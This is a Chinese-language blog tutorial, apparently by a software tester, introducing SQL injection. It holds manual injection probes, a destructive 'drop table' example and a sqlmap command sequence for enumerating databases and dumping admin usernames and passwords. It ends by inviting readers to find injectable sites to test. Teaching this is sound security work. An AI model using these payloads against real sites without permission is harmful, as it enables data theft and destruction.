SQL注入,你真的了解吗?

背景

之前在测试培训时,简要提到了安全测试,于是以此为起点,就去了解了一些安全测试相关的内容。sql注入便是其中的一部分。

简介

SQL 注入是一种专门针对SQL语句的攻击方式。通过把SQL命令插入到web表单提交、输入域名或者页面请求的查询字符串中,利用现有的程序,来非法获取后台的数据库中的信息。在web的测试中涉及到的会比较多些。

注入原理

存在注入的原因是后台在编写程序时,没有对用户输入的数据做过滤。

例:

1. 用户在某个输入框提交的参数是123浏览器提交的URL为: http://www.xxx.com/index.php?id=123服务器后台执行SQL语句:select * from table1 where id = 123此时是没有任何影响的。2. 如果用户提交的参数是 123;drop table服务器后台执行SQL语句: select * from table1 where id =123 ; drop table相当于后台执行了两条SQL语句,查表,并且把table删除, 从而导致了SQL注入。

检测注入的方法

目前主要有两种检测方式:

手工注入检测流程:

1. 判断是否存在注入点

www.abc.com/index.php?id=2'www.abc.com/index.php?id=2 and 1=1www.abc.com/index.php?id=2 and 1=2第2条返回正常,第1,3条返回不正常说明id参数存在注入漏洞

2. 判定是否存在admin表

www.abc.com/index.php?id=2 and exists(select * from admin)返回正常,存在admin表

3. 猜admin表中的字段名

www.abc.com/index.php?id=2 and exists(select username from admin)返回正常 表示admin表存在username字段

4. 检测其他sql操作

工具检测:

sqlmap: sqlmap是一个开源的渗透测试工具,可以用来进行自动化检测,利用SQL注入漏洞,获取数据库服务器的权限。

1. 下载地址

https://github.com/sqlmapproject/sqlmap.git 2. 常用命令

1) sqlmap.py -u "http://www.abc.com/index.asp?id=1"判断id参数是否存在注入:若存在注入,尝试执行下面的步骤2) sqlmap.py -u "http://www.abc.com/index.asp?id=1" --dbs列举能列出的所有数据库名3) sqlmap.py -u "http://www.abc.com/index.asp?id=1" --current-db列出当前使用的数据库名,假设列出“sqltest”数据库4) sqlmap.py -u "http://www.abc.com/index.asp?id=1" --is-dba判断该注入点是否有管理员权限:返回true 表示是管理员5) sqlmap.py -u "http://www.abc.com/index.asp?id=1" -D "sqltest" --tables获取sqltest中的所有表6) sqlmap.py -u "http://www.abc.com/index.asp?id=1" -D "sqltest" -T "admin" --columns假设有"admin"表, 列举表admin的字段(列名),假设存在"username","password"字段7) sqlmap.py -u "http://www.abc.com/index.asp?id=1" -D "sqltest" -T "admin" -C "username,password" --dump下载字段username,password的值,

测试



以一个sqlmap检测URL为例:

1. 检测过程:



2. 检测结果:

可知该次注入检测没有成功。感兴趣的小伙伴可以寻找可注入的网址进行测试,更深入的内容还需要进行更多的探索。

是否对于cookie文件进行了敏感字符或命令集的屏蔽,前提是设计或需求允许这样的操作。

-------- THE END --------

🍁

评论